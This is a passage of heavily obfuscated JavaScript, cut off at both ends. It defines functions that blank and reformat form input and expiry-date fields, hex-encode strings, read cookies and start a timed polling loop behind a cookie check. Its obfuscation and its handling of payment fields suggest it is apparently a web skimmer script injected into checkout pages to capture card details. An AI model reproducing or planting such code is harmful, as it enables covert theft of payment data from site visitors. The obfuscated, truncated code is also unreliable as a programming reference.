_0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var 